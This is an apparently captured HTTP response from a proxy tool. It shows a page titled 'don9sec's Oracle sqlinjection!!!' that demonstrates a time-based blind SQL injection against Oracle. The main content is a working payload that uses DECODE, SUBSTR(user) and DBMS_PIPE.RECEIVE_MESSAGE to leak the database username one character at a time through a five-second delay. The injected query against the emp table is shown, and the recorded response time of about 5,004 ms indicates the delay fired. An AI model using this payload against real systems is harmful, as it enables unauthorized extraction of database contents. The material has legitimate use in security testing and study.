 Raw Headers Hex HTML Render
<title>don9sec's Oracle sqlinjection!!!</title>
</head>
<body>
******<br/>
******<br/>
******<br/>
<br/>
1 and 1=(select decode(substr(user,2,1),'C',DBMS_PIPE.RECEIVE_MESSAGE('x',5) ,5) from
dual)--<br/>
select * from emp where mgr=1 and 1=(select
decode(substr(user,2,1),'C',DBMS_PIPE.RECEIVE_MESSAGE('x',5) ,5) from dual)--
<table bgcolor="#9999dd" border="1" width="500">
? < + > Type a search term 0 matches
don9sec
644 bytes | 5,004 millis